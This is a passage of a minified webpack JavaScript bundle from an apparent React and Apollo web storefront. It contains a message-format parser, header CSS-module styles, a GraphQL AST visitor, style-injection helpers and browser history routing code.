if(void 0===t)throw Error("Offset ".concat(e," is at invalid UTF-16 code unit boundary"))
return t},Parser.prototype.error=function(e,t){return{val:null,err:{kind:e,message:this.message,location:t}}},Parser.prototype.bump=function(){if(!this.isEOF()){var e=this.char()
10===e?(this.position.line+=1,this.position.column=1,this.position.offset+=1):(this.position.column+=1,this.position.offset+=e<65536?1:2)}},Parser.prototype.bumpIf=function(e){if(k(this.message,e,this.offset())){for(var t=0;t<e.length;t++)this.bump()
return!0}return!1},Parser.prototype.bumpUntil=function(e){var t=this.offset(),n=this.message.indexOf(e,t)
return n>=0?(this.bumpTo(n),!0):(this.bumpTo(this.message.length),!1)},Parser.prototype.bumpTo=function(e){if(this.offset()>e)throw Error("targetOffset ".concat(e," must be greater than or equal to the current offset ").concat(this.offset()))
for(e=Math.min(e,this.message.length);;){var t=this.offset()
if(t===e)break
if(t>e)throw Error("targetOffset ".concat(e," is at invalid UTF-16 code unit boundary"))
if(this.bump(),this.isEOF())break}},Parser.prototype.bumpSpace=function(){for(;!this.isEOF()&&_isWhiteSpace(this.char());)this.bump()},Parser.prototype.peek=function(){if(this.isEOF())return null
var e=this.char(),t=this.offset(),n=this.message.charCodeAt(t+(e>=65536?2:1))
return null!=n?n:null},Parser}()
function _isAlpha(e){return e>=97&&e<=122||e>=65&&e<=90}function _isWhiteSpace(e){return e>=9&&e<=13||32===e||133===e||e>=8206&&e<=8207||8232===e||8233===e}function _isPatternSyntax(e){return e>=33&&e<=35||36===e||e>=37&&e<=39||40===e||41===e||42===e||43===e||44===e||45===e||e>=46&&e<=47||e>=58&&e<=59||e>=60&&e<=62||e>=63&&e<=64||91===e||92===e||93===e||94===e||96===e||123===e||124===e||125===e||126===e||161===e||e>=162&&e<=165||166===e||167===e||169===e||171===e||172===e||174===e||176===e||177===e||182===e||187===e||191===e||215===e||247===e||e>=8208&&e<=8213||e>=8214&&e<=8215||8216===e||8217===e||8218===e||e>=8219&&e<=8220||8221===e||8222===e||8223===e||e>=8224&&e<=8231||e>=8240&&e<=8248||8249===e||8250===e||e>=8251&&e<=8254||e>=8257&&e<=8259||8260===e||8261===e||8262===e||e>=8263&&e<=8273||8274===e||8275===e||e>=8277&&e<=8286||e>=8592&&e<=8596||e>=8597&&e<=8601||e>=8602&&e<=8603||e>=8604&&e<=8607||8608===e||e>=8609&&e<=8610||8611===e||e>=8612&&e<=8613||8614===e||e>=8615&&e<=8621||8622===e||e>=8623&&e<=8653||e>=8654&&e<=8655||e>=8656&&e<=8657||8658===e||8659===e||8660===e||e>=8661&&e<=8691||e>=8692&&e<=8959||e>=8960&&e<=8967||8968===e||8969===e||8970===e||8971===e||e>=8972&&e<=8991||e>=8992&&e<=8993||e>=8994&&e<=9e3||9001===e||9002===e||e>=9003&&e<=9083||9084===e||e>=9085&&e<=9114||e>=9115&&e<=9139||e>=9140&&e<=9179||e>=9180&&e<=9185||e>=9186&&e<=9254||e>=9255&&e<=9279||e>=9280&&e<=9290||e>=9291&&e<=9311||e>=9472&&e<=9654||9655===e||e>=9656&&e<=9664||9665===e||e>=9666&&e<=9719||e>=9720&&e<=9727||e>=9728&&e<=9838||9839===e||e>=9840&&e<=10087||10088===e||10089===e||10090===e||10091===e||10092===e||10093===e||10094===e||10095===e||10096===e||10097===e||10098===e||10099===e||10100===e||10101===e||e>=10132&&e<=10175||e>=10176&&e<=10180||10181===e||10182===e||e>=10183&&e<=10213||10214===e||10215===e||10216===e||10217===e||10218===e||10219===e||10220===e||10221===e||10222===e||10223===e||e>=10224&&e<=10239||e>=10240&&e<=10495||e>=10496&&e<=10626||10627===e||10628===e||10629===e||10630===e||10631===e||10632===e||10633===e||10634===e||10635===e||10636===e||10637===e||10638===e||10639===e||10640===e||10641===e||10642===e||10643===e||10644===e||10645===e||10646===e||10647===e||10648===e||e>=10649&&e<=10711||10712===e||10713===e||10714===e||10715===e||e>=10716&&e<=10747||10748===e||10749===e||e>=10750&&e<=11007||e>=11008&&e<=11055||e>=11056&&e<=11076||e>=11077&&e<=11078||e>=11079&&e<=11084||e>=11085&&e<=11123||e>=11124&&e<=11125||e>=11126&&e<=11157||11158===e||e>=11159&&e<=11263||e>=11776&&e<=11777||11778===e||11779===e||11780===e||11781===e||e>=11782&&e<=11784||11785===e||11786===e||11787===e||11788===e||11789===e||e>=11790&&e<=11798||11799===e||e>=11800&&e<=11801||11802===e||11803===e||11804===e||11805===e||e>=11806&&e<=11807||11808===e||11809===e||11810===e||11811===e||11812===e||11813===e||11814===e||11815===e||11816===e||11817===e||e>=11818&&e<=11822||11823===e||e>=11824&&e<=11833||e>=11834&&e<=11835||e>=11836&&e<=11839||11840===e||11841===e||11842===e||e>=11843&&e<=11855||e>=11856&&e<=11857||11858===e||e>=11859&&e<=11903||e>=12289&&e<=12291||12296===e||12297===e||12298===e||12299===e||12300===e||12301===e||12302===e||12303===e||12304===e||12305===e||e>=12306&&e<=12307||12308===e||12309===e||12310===e||12311===e||12312===e||12313===e||12314===e||12315===e||12316===e||12317===e||e>=12318&&e<=12319||12320===e||12336===e||64830===e||64831===e||e>=65093&&e<=65094}function parse(e,t){void 0===t&&(t={}),t=Object(i.a)({shouldParseSkeletons:!0,requiresOtherClause:!0},t)
var n=new L(e,t).parse()
if(n.err){var a=SyntaxError(r[n.err.kind])
throw a.location=n.err.location,a.originalMessage=n.err.message,a}return(null==t?void 0:t.captureLocation)||function pruneLocation(e){e.forEach(function(e){if(delete e.location,isSelectElement(e)||isPluralElement(e))for(var t in e.options)delete e.options[t].location,pruneLocation(e.options[t].value)
else isNumberElement(e)&&isNumberSkeleton(e.style)?delete e.style.location:(isDateElement(e)||isTimeElement(e))&&isDateTimeSkeleton(e.style)?delete e.style.location:isTagElement(e)&&pruneLocation(e.children)})}(n.val),n.val}},KvbG:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".header-header_wrapper-3Ne{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    background-color: #fff;\n    padding: 3px 20px;\n    padding-bottom: 0;\n}\n.header-avatar-Ozd{\n   width: 62px;\n   height: 62px;\n   border: 3px solid rgba(237, 237, 245, 0.25);\n   overflow: hidden;\n   border-radius: 50%;\n}\n.header-avatar-Ozd img{\n    width: 100%;\n    height: 100%;\n    object-fit: cover;\n    object-position: center;\n}\n.header-header_wrapper_content-20r{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    flex-direction: column;\n    justify-content: center;\n    border-bottom: 1px solid #F0F0F0;\n    padding-bottom: 18px;\n}\n.header-header_title-7nk{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n}\n\n.header-header_active_status-3nN{\n    width: 100%;\n    color: #B6B7CC;\n    font-size: 14px;\n    line-height: 1rem;\n    font-family: 'Avenir', sans-serif;\n    font-weight: 400;\n}\n.header-login_button-3Vi{\n    width: max-content;\n    display: flex;\n    flex-wrap: wrap;\n    justify-content: center;\n    text-align: start;\n    color:#fff;\n}\n@media (max-width:1024px){\n    .header-avatar-Ozd{\n        width: 50px;\n        height: 50px;\n    }\n}\n.header-mainWrapper-1Sx{\n    width: 100%;\n    display: flex;\n    flex-wrap: wrap;\n    flex: 1;\n    align-items: center;\n\n}\n@media (max-width: 767px) {\n    .header-header_wrapper-3Ne{\n        padding: 25px 30px;\n        padding-bottom: 0;\n    }\n}\n.header-numberIcon-2-e{\n    width: 44px;\n    height: 44px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    border-radius: 50%;\n    justify-content: center;\n    align-items: center;\n    font-size: 20px;\n    line-height: 1;\n    color: #fff;\n    background-color: #0B71C2;\n}\n.header-textWrapper-7aF{\n    width: 100%;\n    max-width: calc(100% - 44px);\n    padding-left: 13px;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n}\n.rtl .header-textWrapper-7aF{\n    padding-right: 13px;\n    padding-left: 0;\n}\n.header-name-zcP{\n    width: 100%;\n    font-size: 14px;\n    line-height: 1.5;\n    color: #000000;\n    font-weight: 600;\n    margin-bottom: -2px;\n    white-space: nowrap;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis; \n}\n.header-email-2KN{\n    font-size: 14px;\n    line-height: 1.5;\n    color: #8E8E8E;\n    font-weight: 400;\n    width: 100%;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis;\n}",""]),t.locals={header_wrapper:"header-header_wrapper-3Ne",avatar:"header-avatar-Ozd",header_wrapper_content:"header-header_wrapper_content-20r",header_title:"header-header_title-7nk",header_active_status:"header-header_active_status-3nN",login_button:"header-login_button-3Vi",mainWrapper:"header-mainWrapper-1Sx",numberIcon:"header-numberIcon-2-e",textWrapper:"header-textWrapper-7aF",name:"header-name-zcP",email:"header-email-2KN"}},"L/qR":function(e,t,n){"use strict"
var r=n("q1tI"),a=n("i8i4"),o=n("17x9"),i=function Portal(e){var t=e.children,n=e.container,o=!globalThis.document,i=Object(r.useMemo)(function(){return o?null:n instanceof HTMLElement?n:document.getElementById("root")},[n,o])
return o?null:Object(a.createPortal)(t,i)}
t.a=i,i.propTypes={children:o.node,container:o.object}},L2ys:function(e,t,n){"use strict"
n.d(t,"a",function(){return i}),n.d(t,"b",function(){return visit})
var r=n("rWdj"),a=n("klf5"),o={Name:[],Document:["definitions"],OperationDefinition:["name","variableDefinitions","directives","selectionSet"],VariableDefinition:["variable","type","defaultValue","directives"],Variable:["name"],SelectionSet:["selections"],Field:["alias","name","arguments","directives","selectionSet"],Argument:["name","value"],FragmentSpread:["name","directives"],InlineFragment:["typeCondition","directives","selectionSet"],FragmentDefinition:["name","variableDefinitions","typeCondition","directives","selectionSet"],IntValue:[],FloatValue:[],StringValue:[],BooleanValue:[],NullValue:[],EnumValue:[],ListValue:["values"],ObjectValue:["fields"],ObjectField:["name","value"],Directive:["name","arguments"],NamedType:["name"],ListType:["type"],NonNullType:["type"],SchemaDefinition:["description","directives","operationTypes"],OperationTypeDefinition:["type"],ScalarTypeDefinition:["description","name","directives"],ObjectTypeDefinition:["description","name","interfaces","directives","fields"],FieldDefinition:["description","name","arguments","type","directives"],InputValueDefinition:["description","name","type","defaultValue","directives"],InterfaceTypeDefinition:["description","name","interfaces","directives","fields"],UnionTypeDefinition:["description","name","directives","types"],EnumTypeDefinition:["description","name","directives","values"],EnumValueDefinition:["description","name","directives"],InputObjectTypeDefinition:["description","name","directives","fields"],DirectiveDefinition:["description","name","arguments","locations"],SchemaExtension:["directives","operationTypes"],ScalarTypeExtension:["name","directives"],ObjectTypeExtension:["name","interfaces","directives","fields"],InterfaceTypeExtension:["name","interfaces","directives","fields"],UnionTypeExtension:["name","directives","types"],EnumTypeExtension:["name","directives","values"],InputObjectTypeExtension:["name","directives","fields"]},i=Object.freeze({})
function visit(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:o,s=void 0,c=Array.isArray(e),l=[e],u=-1,p=[],d=void 0,f=void 0,h=void 0,g=[],m=[],v=e
do{var b=++u===l.length,y=b&&0!==p.length
if(b){if(f=0===m.length?void 0:g[g.length-1],d=h,h=m.pop(),y){if(c)d=d.slice()
else{for(var w={},x=0,_=Object.keys(d);x<_.length;x++){var E=_[x]
w[E]=d[E]}d=w}for(var T=0,S=0;S<p.length;S++){var k=p[S][0],O=p[S][1]
c&&(k-=T),c&&null===O?(d.splice(k,1),T++):d[k]=O}}u=s.index,l=s.keys,p=s.edits,c=s.inArray,s=s.prev}else{if(f=h?c?u:l[u]:void 0,null==(d=h?h[f]:v))continue
h&&g.push(f)}var I,C=void 0
if(!Array.isArray(d)){if(!Object(a.c)(d))throw new Error("Invalid AST Node: ".concat(Object(r.a)(d),"."))
var P=getVisitFn(t,d.kind,b)
if(P){if((C=P.call(t,d,f,h,g,m))===i)break
if(!1===C){if(!b){g.pop()
continue}}else if(void 0!==C&&(p.push([f,C]),!b)){if(!Object(a.c)(C)){g.pop()
continue}d=C}}}if(void 0===C&&y&&p.push([f,d]),b)g.pop()
else s={inArray:c,index:u,keys:l,edits:p,prev:s},l=(c=Array.isArray(d))?d:null!==(I=n[d.kind])&&void 0!==I?I:[],u=-1,p=[],h&&m.push(h),h=d}while(void 0!==s)
return 0!==p.length&&(v=p[p.length-1][1]),v}function getVisitFn(e,t,n){var r=e[t]
if(r){if(!n&&"function"==typeof r)return r
var a=n?r.leave:r.enter
if("function"==typeof a)return a}else{var o=n?e.leave:e.enter
if(o){if("function"==typeof o)return o
var i=o[t]
if("function"==typeof i)return i}}}},L3G4:function(e,t,n){"use strict"
var r=n("FH7K")
t.a=r.a.apply(void 0,[{SET_CURRENT_PAGE:{REQUEST:null,RECEIVE:null},SET_PREV_PAGE_TOTAL:{REQUEST:null,RECEIVE:null}}].concat(["UPDATE_CATEGORIES"],[{prefix:"CATALOG"}]))},L78d:function(e,t,n){"use strict"
n.d(t,"b",function(){return i})
var r=n("q1tI"),a=n.n(r),o=Object(r.createContext)()
t.a=function RootComponentsProvider(e){var t=e.children,n=Object(r.useState)(new Map)
return a.a.createElement(o.Provider,{value:n},t)}
var i=function useRootComponents(){return Object(r.useContext)(o)}},LKwZ:function(e,t,n){"use strict"
n.d(t,"a",function(){return s})
var r=n("MVZn"),a=n.n(r),o=n("q1tI"),i=n("VX74"),s=function useAwaitQuery(e){var t=Object(i.useApolloClient)()
return Object(o.useCallback)(function(n){return t.query(a()({},n,{query:e}))},[t,e])}},LboF:function(e,t,n){"use strict"
var r=function isOldIE(){var e
return function memorize(){return void 0===e&&(e=Boolean(window&&document&&document.all&&!window.atob)),e}}(),a=function getTarget(){var e={}
return function memorize(t){if(void 0===e[t]){var n=document.querySelector(t)
if(window.HTMLIFrameElement&&n instanceof window.HTMLIFrameElement)try{n=n.contentDocument.head}catch(e){n=null}e[t]=n}return e[t]}}(),o=[]
function getIndexByIdentifier(e){for(var t=-1,n=0;n<o.length;n++)if(o[n].identifier===e){t=n
break}return t}function modulesToDom(e,t){for(var n={},r=[],a=0;a<e.length;a++){var i=e[a],s=t.base?i[0]+t.base:i[0],c=n[s]||0,l="".concat(s," ").concat(c)
n[s]=c+1
var u=getIndexByIdentifier(l),p={css:i[1],media:i[2],sourceMap:i[3]};-1!==u?(o[u].references++,o[u].updater(p)):o.push({identifier:l,updater:addStyle(p,t),references:1}),r.push(l)}return r}function insertStyleElement(e){var t=document.createElement("style"),r=e.attributes||{}
if(void 0===r.nonce){var o=n.nc
o&&(r.nonce=o)}if(Object.keys(r).forEach(function(e){t.setAttribute(e,r[e])}),"function"==typeof e.insert)e.insert(t)
else{var i=a(e.insert||"head")
if(!i)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.")
i.appendChild(t)}return t}var i=function replaceText(){var e=[]
return function replace(t,n){return e[t]=n,e.filter(Boolean).join("\n")}}()
function applyToSingletonTag(e,t,n,r){var a=n?"":r.media?"@media ".concat(r.media," {").concat(r.css,"}"):r.css
if(e.styleSheet)e.styleSheet.cssText=i(t,a)
else{var o=document.createTextNode(a),s=e.childNodes
s[t]&&e.removeChild(s[t]),s.length?e.insertBefore(o,s[t]):e.appendChild(o)}}var s=null,c=0
function addStyle(e,t){var n,r,a
if(t.singleton){var o=c++
n=s||(s=insertStyleElement(t)),r=applyToSingletonTag.bind(null,n,o,!1),a=applyToSingletonTag.bind(null,n,o,!0)}else n=insertStyleElement(t),r=function applyToTag(e,t,n){var r=n.css,a=n.media,o=n.sourceMap
if(a?e.setAttribute("media",a):e.removeAttribute("media"),o&&"undefined"!=typeof btoa&&(r+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(o))))," */")),e.styleSheet)e.styleSheet.cssText=r
else{for(;e.firstChild;)e.removeChild(e.firstChild)
e.appendChild(document.createTextNode(r))}}.bind(null,n,t),a=function remove(){!function removeStyleElement(e){if(null===e.parentNode)return!1
e.parentNode.removeChild(e)}(n)}
return r(e),function updateStyle(t){if(t){if(t.css===e.css&&t.media===e.media&&t.sourceMap===e.sourceMap)return
r(e=t)}else a()}}e.exports=function(e,t){(t=t||{}).singleton||"boolean"==typeof t.singleton||(t.singleton=r())
var n=modulesToDom(e=e||[],t)
return function update(e){if(e=e||[],"[object Array]"===Object.prototype.toString.call(e)){for(var r=0;r<n.length;r++){var a=getIndexByIdentifier(n[r])
o[a].references--}for(var i=modulesToDom(e,t),s=0;s<n.length;s++){var c=getIndexByIdentifier(n[s])
0===o[c].references&&(o[c].updater(),o.splice(c,1))}n=i}}}},LhCv:function(e,t,n){"use strict"
n.d(t,"a",function(){return createBrowserHistory}),n.d(t,"b",function(){return createHashHistory}),n.d(t,"d",function(){return createMemoryHistory}),n.d(t,"c",function(){return createLocation}),n.d(t,"f",function(){return locationsAreEqual}),n.d(t,"e",function(){return createPath})
var r=n("wx14")
function isAbsolute(e){return"/"===e.charAt(0)}function spliceOne(e,t){for(var n=t,r=n+1,a=e.length;r<a;n+=1,r+=1)e[n]=e[r]
e.pop()}var a=function resolvePathname(e,t){void 0===t&&(t="")
var n,r=e&&e.split("/")||[],a=t&&t.split("/")||[],o=e&&isAbsolute(e),i=t&&isAbsolute(t),s=o||i
if(e&&isAbsolute(e)?a=r:r.length&&(a.pop(),a=a.concat(r)),!a.length)return"/"
if(a.length){var c=a[a.length-1]
n="."===c||".."===c||""===c}else n=!1
for(var l=0,u=a.length;u>=0;u--){var p=a[u]
"."===p?spliceOne(a,u):".."===p?(spliceOne(a,u),l++):l&&(spliceOne(a,u),l--)}if(!s)for(;l--;l)a.unshift("..")
!s||""===a[0]||a[0]&&isAbsolute(a[0])||a.unshift("")
var d=a.join("/")
return n&&"/"!==d.substr(-1)&&(d+="/"),d}
function value_equal_valueOf(e){return e.valueOf?e.valueOf():Object.prototype.valueOf.call(e)}var o=function valueEqual(e,t){if(e===t)return!0
if(null==e||null==t)return!1
if(Array.isArray(e))return Array.isArray(t)&&e.length===t.length&&e.every(function(e,n){return valueEqual(e,t[n])})
if("object"==typeof e||"object"==typeof t){var n=value_equal_valueOf(e),r=value_equal_valueOf(t)
return n!==e||r!==t?valueEqual(n,r):Object.keys(Object.assign({},e,t)).every(function(n){return valueEqual(e[n],t[n])})}return!1},i=n("9R94")
function addLeadingSlash(e){return"/"===e.charAt(0)?e:"/"+e}function stripLeadingSlash(e){return"/"===e.charAt(0)?e.substr(1):e}function stripBasename(e,t){return function hasBasename(e,t){return 0===e.toLowerCase().indexOf(t.toLowerCase())&&-1!=="/?#".indexOf(e.charAt(t.length))}(e,t)?e.substr(t.length):e}function stripTrailingSlash(e){return"/"===e.charAt(e.length-1)?e.slice(0,-1):e}function createPath(e){var t=e.pathname,n=e.search,r=e.hash,a=t||"/"
return n&&"?"!==n&&(a+="?"===n.charAt(0)?n:"?"+n),r&&"#"!==r&&(a+="#"===r.charAt(0)?r:"#"+r),a}function createLocation(e,t,n,o){var i
"string"==typeof e?(i=function parsePath(e){var t=e||"/",n="",r="",a=t.indexOf("#");-1!==a&&(r=t.substr(a),t=t.substr(0,a))
var o=t.indexOf("?")
return-1!==o&&(n=t.substr(o),t=t.substr(0,o)),{pathname:t,search:"?"===n?"":n,hash:"#"===r?"":r}}(e)).state=t:(void 0===(i=Object(r.a)({},e)).pathname&&(i.pathname=""),i.search?"?"!==i.search.charAt(0)&&(i.search="?"+i.search):i.search="",i.hash?"#"!==i.hash.charAt(0)&&(i.hash="#"+i.hash):i.hash="",void 0!==t&&void 0===i.state&&(i.state=t))
try{i.pathname=decodeURI(i.pathname)}catch(e){throw e instanceof URIError?new URIError('Pathname "'+i.pathname+'" could not be decoded. This is likely caused by an invalid percent-encoding.'):e}return n&&(i.key=n),o?i.pathname?"/"!==i.pathname.charAt(0)&&(i.pathname=a(i.pathname,o.pathname)):i.pathname=o.pathname:i.pathname||(i.pathname="/"),i}function locationsAreEqual(e,t){return e.pathname===t.pathname&&e.search===t.search&&e.hash===t.hash&&e.key===t.key&&o(e.state,t.state)}function createTransitionManager(){var e=null
var t=[]
return{setPrompt:function setPrompt(t){return e=t,function(){e===t&&(e=null)}},confirmTransitionTo:function confirmTransitionTo(t,n,r,a){if(null!=e){var o="function"==typeof e?e(t,n):e
"string"==typeof o?"function"==typeof r?r(o,a):a(!0):a(!1!==o)}else a(!0)},appendListener:function appendListener(e){var n=!0
function listener(){n&&e.apply(void 0,arguments)}return t.push(listener),function(){n=!1,t=t.filter(function(e){return e!==listener})}},notifyListeners:function notifyListeners(){for(var e=arguments.length,n=new Array(e),r=0;r<e;r++)n[r]=arguments[r]
t.forEach(function(e){return e.apply(void 0,n)})}}}var s=!("undefined"==typeof window||!window.document||!window.document.createElement)
function getConfirmation(e,t){t(window.confirm(e))}var c="popstate",l="hashchange"
function getHistoryState(){try{return window.history.state||{}}catch(e){return{}}}function createBrowserHistory(e){void 0===e&&(e={}),s||Object(i.a)(!1)
var t=window.history,n=function supportsHistory(){var e=window.navigator.userAgent
return(-1===e.indexOf("Android 2.")&&-1===e.indexOf("Android 4.0")||-1===e.indexOf("Mobile Safari")||-1!==e.indexOf("Chrome")||-1!==e.indexOf("Windows Phone"))&&window.history&&"pushState"in window.history}(),a=!function supportsPopStateOnHashChange(){return-1===window.navigator.userAgent.indexOf("Trident")}(),o=e,u=o.forceRefresh,p=void 0!==u&&u,d=o.getUserConfirmation,f=void 0===d?getConfirmation:d,h=o.keyLength,g=void 0===h?6:h,m=e.basename?stripTrailingSlash(addLeadingSlash(e.basename)):""
function getDOMLocation(e){var t=e||{},n=t.key,r=t.state,a=window.location,o=a.pathname+a.search+a.hash
return m&&(o=stripBasename(o,m)),createLocation(o,r,n)}function createKey(){return Math.random().toString(36).substr(2,g)}var v=createTransitionManager()
function setState(e){Object(r.a)(E,e),E.length=t.length,v.notifyListeners(E.location,E.action)}function handlePopState(e){(function isExtraneousPopstateEvent(e){return void 0===e.state&&-1===navigator.userAgent.indexOf("CriOS")})(e)||handlePop(getDOMLocation(e.state))}function handleHashChange(){handlePop(getDOMLocation(getHistoryState()))}var b=!1
function handlePop(e){if(b)b=!1,setState()
else{v.confirmTransitionTo(e,"POP",f,function(t){t?setState({action:"POP",location:e}):function revertPop(e){var t=E.location,n=w.indexOf(t.key);-1===n&&(n=0)
var r=w.indexOf(e.key);-1===r&&(r=0)
var a=n-r
a&&(b=!0,go(a))}(e)})}}var y=getDOMLocation(getHistoryState()),w=[y.key]
function createHref(e){return m+createPath(e)}function go(e){t.go(e)}var x=0
function checkDOMListeners(e){1===(x+=e)&&1===e?(window.addEventListener(c,handlePopState),a&&window.addEventListener(l,handleHashChange)):0===x&&(window.removeEventListener(c,handlePopState),a&&window.removeEventListener(l,handleHashChange))}var _=!1
var E={length:t.length,action:"POP",location:y,createHref,push:function push(e,r){var a=createLocation(e,r,createKey(),E.location)
v.confirmTransitionTo(a,"PUSH",f,function(e){if(e){var r=createHref(a),o=a.key,i=a.state
if(n)if(t.pushState({key:o,state:i},null,r),p)window.location.href=r
else{var s=w.indexOf(E.location.key),c=w.slice(0,s+1)
c.push(a.key),w=c,setState({action:"PUSH",location:a})}else window.location.href=r}})},replace:function replace(e,r){var a=createLocation(e,r,createKey(),E.location)
v.confirmTransitionTo(a,"REPLACE",f,function(e){if(e){var r=createHref(a),o=a.key,i=a.state
if(n)if(t.replaceState({key:o,state:i},null,r),p)window.location.replace(r)
else{var s=w.indexOf(E.location.key);-1!==s&&(w[s]=a.key),setState({action:"REPLACE",location:a})}else window.location.replace(r)}})},go,goBack:function goBack(){go(-1)},goForward:function goForward(){go(1)},block:function block(e){void 0===e&&(e=!1)
var t=v.setPrompt(e)
return _||(checkDOMListeners(1),_=!0),function(){return _&&(_=!1,checkDOMListeners(-1)),t()}},listen:function listen(e){var t=v.appendListener(e)
return checkDOMListeners(1),function(){checkDOMListeners(-1),t()}}}
return E}var u="hashchange",p={hashbang:{encodePath:function encodePath(e){return"!"===e.charAt(0)?e:"!/"+stripLeadingSlash(e)},decodePath:function decodePath(e){return"!"===e.charAt(0)?e.substr(1):e}},noslash:{encodePath:stripLeadingSlash,decodePath:addLeadingSlash},slash:{encodePath:addLeadingSlash,decodePath:addLeadingSlash}}
function stripHash(e){var t=e.indexOf("#")
return-1===t?e:e.slice(0,t)}function getHashPath(){var e=window.location.href,t=e.indexOf("#")
return-1===t?"":e.substring(t+1)}function replaceHashPath(e){window.location.replace(stripHash(window.location.href)+"#"+e)}function createHashHistory(e){void 0===e&&(e={}),s||Object(i.a)(!1)
var t=window.history,n=(function supportsGoWithoutReloadUsingHash(){return-1===window.navigator.userAgent.indexOf("Firefox")}(),e),a=n.getUserConfirmation,o=void 0===a?getConfirmation:a,c=n.hashType,l=void 0===c?"slash":c,d=e.basename?stripTrailingSlash(addLeadingSlash(e.basename)):"",f=p[l],h=f.encodePath,g=f.decodePath
function getDOMLocation(){var e=g(getHashPath())
return d&&(e=stripBasename(e,d)),createLocation(e)}var m=createTransitionManager()
function setState(e){Object(r.a)(S,e),S.length=t.length,m.notifyListeners(S.location,S.action)}var v=!1,b=null
function handleHashChange(){var e=getHashPath(),t=h(e)
if(e!==t)replaceHashPath(t)
else{var n=getDOMLocation(),r=S.location
if(!v&&function locationsAreEqual$$1(e,t){return e.pathname===t.pathname&&e.search===t.search&&e.hash===t.hash}(r,n))return
if(b===createPath(n))return
b=null,function handlePop(e){if(v)v=!1,setState()
else{m.confirmTransitionTo(e,"POP",o,function(t){t?setState({action:"POP",location:e}):function revertPop(e){var t=S.location,n=_.lastIndexOf(createPath(t));-1===n&&(n=0)
var r=_.lastIndexOf(createPath(e));-1===r&&(r=0)
var a=n-r
a&&(v=!0,go(a))}(e)})}}(n)}}var y=getHashPath(),w=h(y)
y!==w&&replaceHashPath(w)
var x=getDOMLocation(),_=[createPath(x)]
function go(e){t.go(e)}var E=0
function checkDOMListeners(e){1===(E+=e)&&1===e?window.addEventListener(u,handleHashChange):0===E&&window.removeEventListener(u,handleHashChange)}var T=!1
var S={length:t.length,action:"POP",location:x,createHref:function createHref(e){var t=document.querySelector("base"),n=""
return t&&t.getAttribute("href")&&(n=stripHash(window.location.href)),n+"#"+h(d+createPath(e))},push:function push(e,t){var n=createLocation(e,void 0,void 0,S.location)
m.confirmTransitionTo(n,"PUSH",o,function(e){if(e){var t=createPath(n),r=h(d+t)
if(getHashPath()!==r){b=t,function pushHashPath(e){window.location.hash=e}(r)
var a=_.lastIndexOf(createPath(S.location)),o=_.slice(0,a+1)
o.push(t),_=o,setState({action:"PUSH",location:n})}else setState()}})},replace:function replace(e,t){var n=createLocation(e,void 0,void 0,S.location)
m.confirmTransitionTo(n,"REPLACE",o,function(e){if(e){var t=createPath(n),r=h(d+t)
getHashPath()!==r&&(b=t,replaceHashPath(r))
var a=_.indexOf(createPath(S.location));-1!==a&&(_[a]=t),setState({action:"REPLACE",location:n})}})},go,goBack:function goBack(){go(-1)},goForward:function goForward(){go(1)},block:function block(e){void 0===e&&(e=!1)
var t=m.setPrompt(e)
return T||(checkDOMListeners(1),T=!0),function(){return T&&(T=!1,checkDOMListeners(-1)),t()}},listen:function listen(e){var t=m.appendListener(e)
return checkDOMListeners(1),function(){checkDOMListeners(-1),t()}}}
return S}function clamp(e,t,n){return Math.min(Math.max(e,t),n)}function createMemoryHistory(e){void 0===e&&(e={})
var t=e,n=t.getUserConfirmation,a=t.initialEntries,o=void 0===a?["/"]:a,i=t.initialIndex,s=void 0===i?0:i,c=t.keyLength,l=void 0===c?6:c,u=createTransitionManager()
function setState(e){Object(r.a)(h,e),h.length=h.entries.length,u.notifyListeners(h.location,h.action)}function createKey(){return Math.random().toString(36).substr(2,l)}var p=clamp(s,0,o.length-1),d=o.map(function(e){return createLocation(e,void 0,"string"==typeof e?createKey():e.key||createKey())}),f=createPath
function go(e){var t=clamp(h.index+e,0,h.entries.length-1),r=h.entries[t]
u.confirmTransitionTo(r,"POP",n,function(e){e?setState({action:"POP",location:r,index:t}):setState()})}var h={length:d.length,action:"POP",location:d[p],index:p,entries:d,createHref:f,push:function push(e,t){var r=createLocation(e,t,createKey(),h.location)
u.confirmTransitionTo(r,"PUSH",n,function(e){if(e){var t=h.index+1,n=h.entries.slice(0)
n.length>t?n.splice(t,n.length-t,r):n.push(r),setState({action:"PUSH",location:r,index:t,entries:n})}})},replace:function replace(e,t){var r=createLocation(e,t,createKey(),h.location)
u.confirmTransitionTo(r,"REPLACE",n,function(e){e&&(h.entries[h.index]=r,setState({action:"REPLACE",location:r}))})},go,goBack:function goBack(){go(-1)},goForward:function goForward(){go(1)},canGo:function canGo(e){var t=h.index+e
return t>=0&&t<h.entries.length},block:function block(e){return void 0===e&&(e=!1),u.setPrompt(e)},listen:function listen(e){return u.appendListener(e)}}
return h}},LiED:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("LboF"),i=n.n(o),s=n("QDj6"),c=n.n(s),l={injectType:"singletonStyleTag",insert:"head",singleton:!0},u=(i()(c.a,l),c.a.locals||{}),p=n("QqLL")
t.a=function LoadingIndicator(e){var t=Object(p.a)(u,e.classes),n=e.global?t.global:t.root
